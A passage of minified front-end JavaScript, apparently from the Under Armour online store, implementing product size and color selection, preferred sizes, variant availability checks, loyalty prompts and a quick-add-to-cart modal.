t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?D:O),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:D}),(0,t.jsx)(g.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(p.MinusIcon,{"data-icon-minus":!0})]})}),b&&(0,t.jsx)("div",{id:"sizes-error",role:"alert",className:M.default["sizes-error"],children:(0,t.jsx)("span",{children:E(`${b}`)})})]})};var O=e.i(339777),P=e.i(257489),N=e.i(750947);let F=({isPreferred:e,status:i,handleClick:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsx)("span",{className:N.default.preferred,children:e?(0,t.jsx)("span",{children:r("preferred-size")}):(0,t.jsx)("button",{type:"button",onClick:s,children:"pending"===i?(0,t.jsxs)("span",{children:[(0,t.jsx)(P.LoadingDots,{shape:"circle"}),(0,t.jsx)("span",{className:"visually-hidden",children:r("loading-ellipsis")})]}):(0,t.jsx)("span",{children:r("set-preferred-size")})})})};var j=e.i(460195),U=e.i(119793),B=e.i(873310);let $=({product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:o,messageTriggers:d,swipeable:u=!1,maxSplitSizes:c,preferredSize:h,isPreferredSizeEnabled:m=!1})=>{let f=(0,n.useFormatMessage)(),g=(0,y.useLocale)(),{isEnhancedSizeChipsEnabled:p}=(0,j.useSfccFlags)(),{hasEnhancedSizeCharts:_}=(0,U.useFeatureFlagsBool)(["hasEnhancedSizeCharts"]),{updateSingleSize:v,sizePreferenceUpdateStatus:S}=(0,w.usePreferredSizesContext)(),T=(0,r.isGiftCard)(e.giftCardType),b=(0,s.useMemo)(()=>{let t=e?.specs,i=f("inseam").toLowerCase(),s=(0,r.productHasInseamInfo)({productSpecs:t,searchKeyword:i});return(0,r.formatExtendedSizeStrings)({formatMessage:f,inseamInfo:s,locale:g})},[g,e,f]),E=(0,s.useMemo)(()=>{let e=!1;return d&&(e=-1!==Object.values(d).indexOf(!0)),e},[d]),k=(0,s.useMemo)(()=>(0,r.getSplitSizeType)(e),[e]),[A,R]=(0,s.useState)("unisex"===k?"men":void 0),P=(0,s.useMemo)(()=>{if(k&&p)return(0,r.getSplitSizeLookup)({sizes:i.sizes,splitSizeType:k,formatMessage:f})},[p,i.sizes,k,f]),[N,$]=(0,s.useState)({}),G=(0,s.useCallback)((e,t)=>{let i=k?(e?.currentTarget).value.match(r.sizePatterns[k]):void 0,s={...N};s[t?.toString()||0]=i?.[t?.toString()||0],$(s)},[k,N]),V=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return k&&P&&(e.sizes=(0,r.getSplitSizesFirstSplit)({splitSizesLookup:P,selectedSize:a?.size,splitSizeType:k,selectedGender:A,formatMessage:f,selectedParts:N})),e},[i.group,k,P,A,f,a,N]),H=(0,s.useMemo)(()=>{let e={firstSizeGroup:{},group:i.group,sizes:[]};return k&&P&&(e.sizes=(0,r.getSplitSizesSecondSplit)({splitSizesLookup:P,selectedSize:a?.size,splitSizeType:k,selectedGender:A,selectedParts:N})),e},[i.group,k,P,A,a,N]),z=p&&(0,x.isNonNullish)(k)&&(0,x.isNonNullishArray)(V.sizes)&&(0,x.isNonNullishArray)(H.sizes),W=(0,s.useMemo)(()=>k&&r.sizePatterns[k]&&h?.match(r.sizePatterns[k]),[h,k]),q=(0,s.useCallback)(()=>{v({product:e,selectedSize:a})},[v,e,a]),K=(0,s.useCallback)((e,t)=>!!m&&!!e&&(t&&W&&(!A||2!==t)?e===W[t]:e===h),[m,h,W,A]),Y=(0,s.useMemo)(()=>K(a?.size),[K,a]),X=e.unstableSizeChart,Z=(0,s.useMemo)(()=>({favoriteSizeSelectionError:"required-size-error-favorite",sizeInvalid:"required-size-error-add-to-bag",default:"required-size-error"}),[]),Q=(0,s.useCallback)((e,t,i=!0)=>{let s=d?.[e],r=z&&!N[t]&&(!i||!A);return s&&(!z||r)?Z[e]||Z.default:null},[d,z,N,A,Z]),J=(0,s.useMemo)(()=>Q("sizeInvalid",1),[Q]),ee=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",1),[Q]),et=(0,s.useMemo)(()=>Q("sizeInvalid",2,!1),[Q]),ei=(0,s.useMemo)(()=>Q("favoriteSizeSelectionError",2,!1),[Q]),es=(0,s.useMemo)(()=>_?(0,B.convertSizeChart)(e.unstableSizeChart):e.unstableSizeChart,[_,e.unstableSizeChart]);return(0,t.jsxs)("div",{className:(0,C.default)(z&&M.default["split-sizes"],m&&M.default["preferred-sizes"]),children:[o&&(0,t.jsx)("div",{className:M.default["tab-top"],children:(0,t.jsx)(I,{currentTab:i.group,extendedSizeLengthInfo:b})}),(0,t.jsxs)("div",{className:M.default["size-section-header"],children:[(0,t.jsx)("div",{className:(0,C.default)(M.default["size-chart"],!m&&M.default["no-preferred"]),children:X&&(0,t.jsx)(L.default,{...es,silhouette:e?.silhouette,fitType:e?.fitType})}),m&&a&&(0,t.jsx)(F,{isPreferred:Y,status:S,handleClick:q})]}),(0,t.jsxs)("fieldset",{role:"radiogroup",className:M.default["size-section"],children:[(0,t.jsx)("legend",{className:M.default["size-heading"],children:f(z?`size-group-${k}1`:"size")}),(0,t.jsx)("div",{className:M.default["size-swatches-wrapper"],children:(0,t.jsx)(D,{handleSizeChange:l,isGiftCard:T,selectedSize:a,sizeGroup:z?V:i,swipeable:!z&&u,isPreferred:z?e=>K(e,1):K,...z&&{formFieldName:`${k}1`,formLabel:`${k}1`,maxSizes:c,splitPartPosition:1,sizeSwatchOnClick:"unisex"===k?e=>R(e.gender):void 0,selectedGender:A,onSetSelectedParts:G,selectedParts:N},sizeValidationErrorMsg:J||ee})})]}),z&&(0,t.jsxs)("fieldset",{role:"radiogroup",className:M.default["size-section"],children:[(0,t.jsx)("legend",{className:M.default["size-heading"],children:f(`size-group-${k}2`)}),(0,t.jsx)(D,{handleSizeChange:l,isGiftCard:T,selectedSize:a,sizeGroup:H,swipeable:!1,formLabel:`${k}2`,maxSizes:c,splitPartPosition:2,isPreferred:e=>K(e,2),onSetSelectedParts:G,selectedParts:N,isUnisex:!!A,sizeValidationErrorMsg:et||ei})]}),(0,t.jsx)("div",{className:"variantMessages",children:E&&(0,t.jsx)(O.default,{messageTriggers:d})})]})},G=({product:e,initialSizeGroup:i="R",selectedSize:a,onSizeChange:l,getVariant:n,swipeable:o=!1,messageTriggers:d,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h=!1})=>{let[m,f]=(0,s.useState)(!1),g=(0,s.useRef)(null),p=(0,s.useRef)([]),_=(0,s.useMemo)(()=>(0,r.getExtendedSizes)((0,x.ensureNonNullishArray)(e.variants)).map(t=>{let i=(0,r.getSizesForExtendedSize)({variants:e.variants,sizes:e.sizes,extendedSize:t}).map(e=>({...e,variant:n(e.size)}));return{group:t,sizes:i}}),[e,n]),y=(0,s.useMemo)(()=>_.length>1,[_]),v=(0,s.useMemo)(()=>_.findIndex(e=>e.group===i),[_,i]);return(0,s.useEffect)(()=>(f(!0),p.current=Array.from(g.current?.querySelectorAll("[role='tabpanel']")??[]),()=>p.current.length=0),[e.id]),(0,t.jsxs)("div",{className:M.default.sizes,ref:g,children:[y&&(0,t.jsx)(k,{onTabChange:()=>{l(void 0)},initialTabIndex:v,sizesByGroup:_}),_.map((i,s)=>{let r=y?p.current[s]:g.current;return m&&r?T.default.createPortal((0,t.jsx)($,{product:e,sizeGroup:i,selectedSize:a,handleSizeChange:l,hasMultipleTabs:y,messageTriggers:d,swipeable:o,maxSplitSizes:u,preferredSize:c,isPreferredSizeEnabled:h}),r):null})]})},V=({sizeInvalid:e=!1,isGiftCard:i=!1,children:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)("fieldset",{name:"sizes",role:"radiogroup","aria-invalid":e,"aria-errormessage":"sizes-error",children:[(0,t.jsx)("legend",{className:"visually-hidden",children:r("select-a-size")}),i&&(0,t.jsx)("div",{className:M.default["select-amount"],children:r("giftcard-select-amount")}),s]})};var H=e.i(922237),z=e.i(736829),W=e.i(251189);let q=(0,s.memo)(function({className:e}){let i=(0,n.useFormatMessage)(),{isMobile:s}=(0,W.useLayoutMeasurement)(),r=s?24:40;return(0,t.jsxs)("div",{className:(0,C.default)(z.default["message-wrapper"],e),children:[(0,t.jsx)(H.default,{width:r,height:r,logoIconColor:"var(--color-black)"}),i("loyalty-instructions")]})});e.s(["default",0,q],784859);var K=e.i(891844),Y=e.i(348404),X=e.i(50967),Z=e.i(213540),Q=e.i(649030),J=e.i(53834),ee=e.i(851200),et=e.i(462549),ei=e.i(125270),es=e.i(75870);e.i(294520);var er=e.i(548124);let ea=function({isReturnPage:e,product:l,lookupVariants:n,showQuantity:d,forceOutOfStockError:c,actions:h,actionsContainerClassName:m="",onSubmit:f,onNotifyMeEvent:g,onDisplayedColorChange:p,onVariantChange:_,onVariantOrColorSelectionChange:y,onMasterProductIdChange:T,giftCardType:b,children:E,beforeContent:k,initialFormValues:C,allowNotifyMe:L,validSkus:A,onVariantLoading:I,swipeableSizes:R=!1,swipeableColors:M=!1,showColorNavigation:D=!1,isPDP:O=!1,isInModal:P=!1,onLoyaltyExclusiveVariant:N,suppressEAPColors:F,isPreferredSizeEnabled:j=!1,isPreferredSizeSetDefaultEnabled:B=!1,externalUnavailableVariants:$,...H}){let{sourceCodeId:z}=(0,ei.usePromotionSourceCode)(),{user:ea}=(0,a.useSession)(),{hasPdpRemoveDefaultSizing:el}=(0,U.useFeatureFlagsBool)(["hasPdpRemoveDefaultSizing"]),[en,eo]=(0,s.useState)(!1),ed=(0,s.useRef)({}),eu=(0,s.useRef)(!n?.variants),[ec,eh]=(0,s.useState)(()=>(0,r.buildVariantLookupFromInitialLookupVariantsOrProduct)({lookupVariants:n,product:l})),[em,ef]=(0,s.useState)(null),[eg,ep]=(0,s.useState)(new Set),e_=(0,s.useMemo)(()=>{let e=new Set(eg);return $&&$.forEach(t=>e.add(t)),e},[eg,$]),ey=(0,s.useMemo)(()=>"unisex"!==(0,r.getSplitSizeType)(l)&&l?.copy?.sizeCalloutMessage||"",[l]),{routeParams:ev,favoriteSizeSelectionError:eS,setFavoriteSizeSelectionError:eT}=(0,o.useProductDetailContext)(),ex=Z.default,eb=(0,s.useMemo)(()=>O?(0,r.getProductSizeInUrl)(ev,n):void 0,[ev,O,n]),{preferredSize:eE,preferredExtendedSize:ek,productExtendedSize:eC,hasPreferredSize:ew,updateSingleSize:eL}=(0,w.usePreferredSizes)({preferredSizesEnabled:j||B}),{isMobile:eA}=(0,W.useLayoutMeasurement)(),{analyticsManager:eI}=(0,et.useAnalytics)(),eR=(0,s.useMemo)(()=>n?.initialVariant?.colorVariation?.color,[n?.initialVariant?.colorVariation]),[eM,eD]=(0,s.useState)(()=>C?.colorVariation||(0,r.getInitialColor)(l,eR)||l?.colors?.[0]),eO=(0,r.isGiftCard)(b),{size:eP,extendedSize:eN}=(0,s.useMemo)(()=>({size:n?.initialVariant?.size??void 0,extendedSize:n?.initialVariant?.sizePreferenceOption?.extendedSize??void 0}),[n?.initialVariant?.size,n?.initialVariant?.sizePreferenceOption]),[eF,ej]=(0,s.useState)(!1),[eU,eB]=(0,s.useState)(eb||C?.size||!el||l.sizes?.length===1?(0,r.getInitialSize)(l,eM.color,C?.size?.size??n?.initialVariant?.size,C?.length??n?.initialVariant?.length):void 0),[e$,eG]=(0,s.useState)(!1),eV=(0,s.useMemo)(()=>{let e=(0,r.getVariant)(ec,eM?.color,eU?.size);return(0,r.mergeVariantInventory)(e,em,$)},[ec,eM,eU,em,$]);(0,s.useEffect)(()=>{if(!e$){let e;if(ew&&eE){let t=l.sizes?.find(e=>e.size===eE);t&&(e=t)}!e&&eC&&(e=(0,r.getInitialSize)(l,eM.color,eP,eC)),e&&(eb||eB(e),eG(!0))}},[eE,eC]);let eH=(0,s.useMemo)(()=>eb?eN:C?.length??eC??eN??"R",[eN,eC,C?.length,eb]),[ez,eW]=(0,s.useState)(!1);(0,s.useEffect)(()=>{eW(!0)},[l.id]);let eq=(0,i.useApolloClient)();(0,s.useEffect)(()=>{ez&&ea?.uacapiAccessToken&&(eu.current||ea.isVip||ea.isEmployee)&&(I?.(!0),(0,r.productVariants)(eq,l.style,ea?.uacapiAccessToken).then(e=>{eh((0,r.buildVariantLookup)((0,x.ensureNonNullishArray)(e.variants))),T?.(e.masterProductId),eu.current=!1}).finally(()=>{I?.(!1)}))},[l.id,ez,ea?.uacapiAccessToken]);let eK=(0,s.useRef)(""),eY=(0,s.useCallback)((e,t)=>{ef({sku:e.sku,...t}),_?.({...e,...t})},[_]);(0,s.useEffect)(()=>{if(ez&&!eu.current&&ea?.uacapiAccessToken){T?.(l.id);let e=(0,r.getVariant)(ec,eM?.color,eU?.size);if(e)if(e.sku&&e.upc){let t=e.sku;if(eK.current=t,$?.has(t)){let t={orderable:!1,prices:e?.prices,inventory:{...e?.inventory,orderable:!1}};eY(e,t);return}I?.(!0),(0,r.productVariantAvailability)(eq,e.upc,z).then(i=>{if(i?.inventory&&t===eK.current){let s={orderable:i?.orderable,prices:i?.prices,inventory:{...e?.inventory,...i?.inventory,orderable:i?.inventory?.orderable}};eY(e,s);let r=!i?.orderable;t&&r&&ep(e=>{let i=new Set(e);return i.add(t),i})}}).finally(()=>{I?.(!1)})}else _?.(e)}},[ez,ea?.uacapiAccessToken,ec,eM?.color,eU?.size,z,eY,$]),(0,s.useEffect)(()=>{N&&N((0,x.ensureBoolean)(eM?.isLoyaltyExclusiveColor))},[eM,N]);let eX=(0,x.ensureBoolean)(eM?.isLoyaltyExclusiveColor)&&!ea?.isLoyalty,[eZ,eQ]=(0,s.useState)(),eJ=(0,s.useCallback)(()=>{ed.current.requestSubmit()},[ed]);async function e0(e){if(e.preventDefault(),eX)return void eQ(!0);if(!eU?.size){let e=ed?.current?.querySelector('fieldset[name="sizes"]');return O?(0,Q.scrollFieldIntoView)(e):P&&requestAnimationFrame(()=>{(0,Q.scrollElementIntoView)(e)}),ej(!0)}let t=(0,r.getVariant)(ec,eM?.color,eU.size);if(B&&ew&&(!eE||!ek))if((0,X.isPreferredSizeExtended)(l)){let e=!!ek||!!eC,t=!!eE&&!e,i=!eE&&e;await eL({product:l,selectedSize:eU,onlyExtended:t,excludeExtended:i})}else eE||await eL({product:l,selectedSize:eU});return t?.inventory?.orderable||t?.orderable||L?f?.(e,t,eU):void e.currentTarget.scrollIntoView({block:"end",behavior:"smooth"})}(0,s.useEffect)(()=>{ej(!1),eT?.(!1)},[eU?.size]);let e1=(0,s.useCallback)(e=>{let t=(0,r.getVariant)(ec,eM?.color,e);return t?{...t,orderable:(!A||!t.sku||A?.includes(t?.sku))&&(0,r.isVariantAvailable)(t,e_)}:t},[ec,eM,A,e_]),[e2,e3]=(0,s.useState)(eM);(0,s.useEffect)(()=>e3(eM),[eM]),(0,s.useEffect)(()=>p?.(e2),[e2,p]);let e4=(0,s.useCallback)(e=>{let t=(0,r.getVariant)(ec,e,eU?.size);return t?{...t,orderable:(!(A&&t?.sku)||A?.includes(t?.sku))&&(0,r.isVariantAvailable)(t,e_)}:t},[ec,eU,A,e_]),e5=(0,s.useMemo)(()=>(0,x.ensureBoolean)(l?.isLoyaltyExclusive||e2?.isLoyaltyExclusiveColor),[l,e2]),e8=eV&&((0,r.isVariantOutOfStock)(eV)||!(0,r.isVariantAllowedToExchange)(eV,A)&&e),e6=(0,s.useMemo)(()=>(0,r.shouldLowInventoryMessageBeShown)({forceOutOfStockError:c,selectedVariant:eV,showUnavailableMessage:e8}),[c,eV,e8]),e9=(0,s.useMemo)(()=>({forceOutOfStockError:c,selectedVariant:eV,shouldShowLowInventoryMessage:e6,showUnavailableMessage:e8,sizeInvalid:eF,favoriteSizeSelectionError:eS}),[c,eV,e6,e8,eF,eS]),e7=(0,s.useCallback)(()=>{eQ(!1),eo(!0)},[eQ,eo]);return(0,t.jsxs)("div",{className:ex["product-details"],"data-product-details":!0,children:[eZ&&(ea?.isRegistered?(0,t.jsx)(es.LoyaltyAlmostThereModal,{showModal:(0,x.ensureBoolean)(eZ),onClose:()=>eQ(!1),enrollmentSource:K.EnrollmentSource.ECOMMEA,onSuccessEnrollment:e7}):(0,t.jsx)(J.default,{enrollmentSource:K.EnrollmentSource.ECOMMEA,onCompleted:eJ,onClose:()=>eQ(!1)})),en&&(0,t.jsx)(er.AccountRegisteredModal,{showModal:en,onClose:()=>eo(!1)}),(0,t.jsxs)("form",{onSubmit:e0,ref:ed,noValidate:!0,...H,children:[k,(0,t.jsx)(S,{displayedColor:e2&&(0,u.getColorVariationDisplayName)(e2),isExclusive:e5,children:(0,t.jsx)(v,{product:l,selectedColor:eM,onColorChange:function(e,t){let i=l.colors?.find(t=>t.color===e.target.value);ef(null),eD(i),!1===t&&g?.(ee.NotifyMeEvents.OOS_COLOR_SELECTED),y?.(!0);let s={product_id:l.id,product_color:i?.color,product_name:l.name??"",product_sub_header:l.subHeader??"",product_style:l.style??"",product_sku:eV?.sku??n?.initialVariant.sku};eI.fireVariantOrColorSelectionChanged({...s,aa_link_name:"variant change"})},onDisplayedColorChange:e=>{O||e3(e||eM)},getVariant:e4,swipeable:M,maxColors:18,suppressEAPColors:F,showNavigation:D})}),ey&&(0,t.jsx)(Y.Message,{className:ex["size-callout-message"],children:ey}),(0,t.jsx)(V,{sizeInvalid:eF||eS,isGiftCard:eO,children:(0,t.jsx)(G,{product:l,initialSizeGroup:eH,selectedSize:eU,onSizeChange:function(e,t){let i=e?.currentTarget instanceof HTMLInputElement?l.sizes?.find(t=>t.size===(e?.currentTarget).value):null;ef(null),eB(i||void 0),!1===t&&g?.(ee.NotifyMeEvents.OOS_SIZE_SELECTED),y?.(!0),i||_?.(void 0)},getVariant:e1,swipeable:R,messageTriggers:e9,maxSplitSizes:16,preferredSize:j?eE:void 0,isPreferredSizeEnabled:j&&ew})}),E,eX&&!eA&&(0,t.jsx)(q,{className:ex["loyalty-instructions-wrapper"]}),(0,t.jsx)("div",{className:`${ex["product-details__form-actions"]} ${m}`.trim(),children:h})]})]})}},843232,e=>{e.v({"back-button":"QuickAddToCartForm-module-scss-module__p17OeG__back-button","coming-soon":"QuickAddToCartForm-module-scss-module__p17OeG__coming-soon","container-body":"QuickAddToCartForm-module-scss-module__p17OeG__container-body",fadeInModalContainer:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInModalContainer",fadeInOpacity:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInOpacity",fadeInUp:"QuickAddToCartForm-module-scss-module__p17OeG__fadeInUp",loading:"QuickAddToCartForm-module-scss-module__p17OeG__loading","notify-me-body":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-body","notify-me-button":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-button","notify-me-title":"QuickAddToCartForm-module-scss-module__p17OeG__notify-me-title","product-description":"QuickAddToCartForm-module-scss-module__p17OeG__product-description","product-image":"QuickAddToCartForm-module-scss-module__p17OeG__product-image","product-info":"QuickAddToCartForm-module-scss-module__p17OeG__product-info","product-name":"QuickAddToCartForm-module-scss-module__p17OeG__product-name","product-size":"QuickAddToCartForm-module-scss-module__p17OeG__product-size","product-sub-header":"QuickAddToCartForm-module-scss-module__p17OeG__product-sub-header","product-text":"QuickAddToCartForm-module-scss-module__p17OeG__product-text","quick-add-form":"QuickAddToCartForm-module-scss-module__p17OeG__quick-add-form",skeleton:"QuickAddToCartForm-module-scss-module__p17OeG__skeleton",success:"QuickAddToCartForm-module-scss-module__p17OeG__success"})},659136,800137,e=>{"use strict";e.s(["default",()=>H],659136);var t=e.i(843476),i=e.i(271645),s=e.i(506528),r=e.i(224062),a=e.i(497404),l=e.i(276320);e.i(765540);var n=e.i(982809),o=e.i(462549),d=e.i(831450),u=e.i(529053),c=e.i(871951),h=e.i(774729),m=e.i(287016),f=e.i(550530),g=e.i(50967),p=e.i(452597),_=e.i(471832),y=e.i(800556),v=e.i(96830),S=e.i(979433),T=e.i(103265),x=e.i(474003),b=e.i(31129),E=e.i(460195),k=e.i(882850),C=e.i(252635),w=e.i(843232),L=e.i(246610),A=e.i(74074);function I(e){return(0,t.jsx)("svg",{width:"16",height:"21",viewBox:"0 0 16 21",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,A.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M0 17.5V15.5H2V8.5C2 7.11667 2.41667 5.8875 3.25 4.8125C4.08333 3.7375 5.16667 3.03333 6.5 2.7V2C6.5 1.58333 6.64583 1.22917 6.9375 0.9375C7.22917 0.645833 7.58333 0.5 8 0.5C8.41667 0.5 8.77083 0.645833 9.0625 0.9375C9.35417 1.22917 9.5 1.58333 9.5 2V2.7C10.8333 3.03333 11.9167 3.7375 12.75 4.8125C13.5833 5.8875 14 7.11667 14 8.5V15.5H16V17.5H0ZM8 20.5C7.45 20.5 6.97917 20.3042 6.5875 19.9125C6.19583 19.5208 6 19.05 6 18.5H10C10 19.05 9.80417 19.5208 9.4125 19.9125C9.02083 20.3042 8.55 20.5 8 20.5Z",fill:"currentColor"})})}e.s(["BellIcon",()=>I],800137);var R=e.i(102305),M=e.i(249458),D=e.i(251189),O=e.i(851200),P=e.i(162409);let N=({productDetail:e,onClose:s,modalActive:a,onPDPRedirection:l,onSelectVariant:n,selectedVariant:d,onVariantLoading:c,isVariantLoading:h,initialFormValues:m,addRequestStatus:g,onAddToCart:p,onBackClick:A,onNotifyMeBackClick:N,notifyMeOpenStatus:F,externalUnavailableVariants:j})=>{let U=(0,_.useFormatMessage)(),{isMobile:B}=(0,D.useLayoutMeasurement)(),{cart:$}=(0,u.useCart)(),[G,V]=(0,i.useState)({}),[H,z]=(0,i.useState)(()=>(0,f.getSpecificImages)({product:e,color:G,viewType:"pdpMainDesktop"})),[W,q]=(0,i.useState)(d?(0,f.getVariantPrices)(d):(0,f.getPriceByColor)(e,m?.colorVariation)),K=(0,i.useRef)(null),{isNotifyMeEnabled:Y}=(0,E.useSfccFlags)(),[X,Z]=F,{success:Q,showError:J,reset:ee}=(0,i.useContext)(k.NotifyMeContext),{comingSoon:et,allowNotifyMe:ei,soldOut:es}=(0,i.useMemo)(()=>(0,f.getProductStatus)(d,e,Y,void 0,j),[d,e,Y,j]),er=(0,i.useMemo)(()=>d?.inventory?.preorderable&&!es||e.preorderable,[d,es,e]),ea=(0,i.useMemo)(()=>!!(d&&(0,f.isVariantOutOfStock)(d)),[d]);(0,i.useEffect)(()=>{!a&&X&&Z(!1)},[a,X,Z]),(0,i.useEffect)(()=>{X||ee()},[X,ee]),(0,i.useEffect)(()=>{z((0,f.getSpecificImages)({product:e,color:G,viewType:"pdpMainDesktop"}))},[e,G]),(0,i.useEffect)(()=>{d&&q((0,f.getVariantPrices)(d))},[d]),(0,i.useEffect)(()=>{G&&q((0,f.getPriceByColor)(e,G))},[G,e]);let el=!(0,f.isGiftCard)(e.giftCardType)&&W||d,en=(0,i.useMemo)(()=>e.sizes?.length===1,[e.sizes]),eo=(0,i.useMemo)(()=>en&&e.sizes?e.sizes[0].size:"",[en,e.sizes]),ed=(0,i.useMemo)(()=>(0,P.isProductStyleAtQuantityLimit)($,e),[$,e]),{analyticsManager:eu}=(0,o.useAnalytics)(),ec=(0,i.useCallback)(({formData:t=null,event:i})=>{eu.fireNotifyMeEvent({product:{product_name:e.name||"",product_style:e?.style||"",product_id:e.id},event:i,formData:t?{first_name:t?.firstName,email:t.email}:null})},[eu,e]),eh=(0,i.useCallback)(e=>{e.preventDefault(),ed||(!ei||es||d?.inventory?.preorderable?p():(Z(!0),ec({event:O.NotifyMeEvents.OPENED})))},[ei,es,d?.inventory?.preorderable,ec,p,Z,ed]),em=(0,i.useCallback)(e=>{ec({event:e})},[ec]),ef=(0,i.useMemo)(()=>"resolved"===g?U("added-to-bag-button"):er&&!es?U("preorder"):et&&!ei?U("coming-soon"):ei?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(I,{size:"MD"})," ",U(B?"notify-me":"notify-me-when-available")]}):es&&!d?.inventory?.preorderable?U("sold-out"):ea?U("out-of-stock"):"rejected"===g?U("add-to-bag-error"):ed?U("limit-reached"):U("add-to-bag"),[U,g,d?.inventory?.preorderable,es,er,ei,et,ea,B,ed]),{productRecommendationsData:eg}=(0,M.useProductRecommendations)({fallbackContext:{productIds:[(0,v.ensureString)(e.style)],recommenderName:"pdp-ymal"}}),ep=(0,i.useCallback)(()=>{s(),ec({event:O.NotifyMeEvents.CLOSED})},[s,ec]),e_=(0,i.useCallback)(()=>{N&&(ec({event:O.NotifyMeEvents.CLOSED}),N()),Z(!1)},[N,ec,Z]),ey=(0,i.useMemo)(()=>{let t=e.url?new URL(e.url,"http://unused-base"):new URL("https://www.underarmour.com");if(d?.color&&t.searchParams.set(`dwvar_${e.style}_color`,d.color),d?.size&&t.searchParams.set("size",d.size),d?.sizePreferenceOption?.extendedSize){let e=Object.keys(f.SIZE_ID_MAP).find(e=>f.SIZE_ID_MAP[e]===d.sizePreferenceOption?.extendedSize?.toLowerCase());e&&t.searchParams.set("extendedSize",e)}return t.pathname+t.search},[e,d]),ev=(0,i.useCallback)(()=>{l&&l(),s()},[s,l]),eS=(0,i.useMemo)(()=>"pending"===g||"resolved"===g||!!h||!!ed||!ei&&(es||et||ea),[g,h,ed,ei,es,et,ea]),eT=(0,i.useMemo)(()=>X?Q||J?"":U("notify-me"):U("add-to-bag"),[U,J,X,Q]),ex=e.variants?.find(e=>e.color===m?.colorVariation?.color&&e.size===m?.size?.size)||e.variants?.find(e=>e.color===m?.colorVariation?.color),eb=(0,i.useMemo)(()=>({initialVariant:ex,variants:e?.variants||[]}),[ex,e?.variants]);return X?(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{Icon:Q?()=>(0,t.jsx)(L.CheckCircleIcon,{size:"MD"}):void 0,onPrevious:N&&!Q?e_:void 0,className:(0,R.default)(w.default["notify-me-title"],{[`${w.default.success}`]:Q}),children:Q?U("notify-success-title"):U("notify-modal-title")}),(0,t.jsxs)(r.Dialog.Content,{className:(0,R.default)(w.default["container-body"],w.default["notify-me-body"],{[`${w.default.success}`]:Q}),children:[(0,t.jsx)(C.default,{trackNotifyMeEvent:ec,mode:"submodal",onSuccessActionClick:ep,selectedVariant:d,displayedColor:G,product:e,productRecommendationsData:eg}),(0,t.jsx)("div",{ref:K})]})]}):(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)(r.Dialog.Title,{onPrevious:!A||X&&Q?void 0:e_,children:eT}),(0,t.jsxs)(r.Dialog.Content,{className:w.default["container-body"],children:[(0,t.jsx)(b.default,{onNotifyMeEvent:em,isReturnPage:!1,isPDP:!1,isInModal:!0,id:"product-quick-add-form",className:`${w.default["quick-add-form"]} ${h?w.default.loading:""}`,"data-single-size":en,product:e,allowNotifyMe:ei,onSubmit:eh,onDisplayedColorChange:e=>V(e),onVariantChange:n,onVariantLoading:c,actionsContainerClassName:w.default["actions-wrapper"],initialFormValues:m,swipeableColors:!0,showColorNavigation:!0,swipeableSizes:!0,externalUnavailableVariants:j,beforeContent:(0,t.jsxs)("div",{className:w.default["product-info"],children:[(0,t.jsx)(T.LocaleLink,{onClick:ev,href:ey,className:w.default["product-image"],children:(0,t.jsx)(y.default,{src:(0,v.ensureString)(H[0].url),title:e?.name||void 0,alt:(0,v.ensureString)(e?.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 80px, 136px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:w.default["product-description"],children:[(0,t.jsxs)("div",{className:w.default["product-text"],children:[(0,t.jsx)("h3",{className:w.default["product-name"],children:(0,t.jsx)(T.LocaleLink,{onClick:ev,href:ey,children:e.name})}),e?.subHeader&&(0,t.jsx)("span",{className:w.default["product-sub-header"],children:e?.subHeader})]}),el&&(0,t.jsx)(x.default,{price:W,categoryExperienceType:e?.primaryCategory?.experienceType,productExperienceType:e?.experienceType,product:e}),et&&(0,t.jsx)("div",{className:w.default["coming-soon"],children:e.comingSoonMessage}),en&&(0,t.jsx)("div",{className:w.default["product-size"],children:eo})]})]}),lookupVariants:eb},e.style),(0,t.jsx)("div",{ref:K})]}),!X&&(0,t.jsx)(r.Dialog.Actions,{children:(0,t.jsx)(S.Button,{className:ei?w.default["notify-me-button"]:"",id:"product-quick-add-submit","data-test-id":"product-quick-add-submit",form:"product-quick-add-form",type:"submit",status:h?"pending":g,disabled:eS,children:ef})})]})};var F=e.i(494945);let j=function(){return(0,t.jsxs)("div",{className:`${w.default.skeleton}`,id:"modal-container",children:[(0,t.jsx)("div",{children:(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text"}),(0,t.jsx)(F.UaSkeleton,{variant:"text"})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"text",height:18,width:130}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40}),(0,t.jsx)(F.UaSkeleton,{variant:"rectangular",height:40,width:40})]})]}),(0,t.jsxs)("div",{children:[(0,t.jsx)(F.U